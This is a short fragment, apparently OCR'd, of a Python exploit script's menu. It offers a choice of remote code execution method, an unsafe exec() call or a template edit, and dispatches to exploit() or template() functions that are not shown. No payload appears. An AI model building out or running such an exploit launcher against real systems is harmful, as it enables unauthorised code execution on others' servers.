
print(”’Choose method for RCE:
1) Unsafe call to exec()
2) Template edit ”’)
rce_method=str(input(“Method>”))
if rce_method == “1”:
exploit()
elif rce_method == “2”:
template()
main()